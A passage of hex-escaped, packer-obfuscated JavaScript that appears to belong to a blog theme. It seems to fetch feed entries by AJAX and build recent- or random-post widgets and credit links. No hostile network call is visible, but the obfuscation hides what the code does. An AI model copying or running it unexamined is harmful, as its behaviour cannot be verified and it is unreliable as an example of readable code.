5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x52\x5d\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x68\x29\x7b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x2d\x33\x2c\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x68\x26\x26\x28\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x68\x3d\x3d\x30\x26\x26\x28\x31\x68\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x50\x5d\x2b\x31\x68\x2b\x61\x5b\x35\x4f\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x4a\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x33\x66\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x4a\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x63\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x32\x58\x3d\x33\x6e\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x32\x58\x3d\x31\x76\x7d\x52\x7b\x78\x20\x32\x58\x3d\x31\x4a\x7d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x35\x4e\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x58\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x63\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x33\x66\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x56\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x35\x55\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4b\x28\x45\x3d\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x32\x67\x7d\x3b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x4b\x28\x61\x5b\x32\x65\x5d\x34\x73\x20\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x34\x6c\x5d\x34\x73\x20\x35\x4a\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x34\x6c\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x78\x20\x31\x62\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x78\x20\x34\x6d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x34\x6d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x37\x5d\x5d\x3e\x31\x57\x29\x7b\x31\x62\x3d\x61\x5b\x31\x30\x5d\x2b\x31\x62\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x59\x5d\x7d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x52\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x32\x52\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x34\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x41\x2b\x61\x5b\x35\x61\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x2c\x33\x45\x3d\x31\x79\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x2c\x34\x65\x3d\x33\x45\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x34\x65\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x34\x61\x3d\x50\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2b\x34\x61\x2b\x61\x5b\x34\x52\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x33\x5a\x3d\x61\x5b\x34\x51\x5d\x3b\x78\x20\x34\x62\x3d\x61\x5b\x34\x50\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x3b\x78\x20\x31\x4b\x3d\x24\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x4b\x28\x31\x4b\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x35\x67\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x33\x5a\x2b\x61\x5b\x35\x42\x5d\x2b\x34\x62\x2b\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x44\x5d\x2b\x35\x7a\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x64\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x32\x59\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5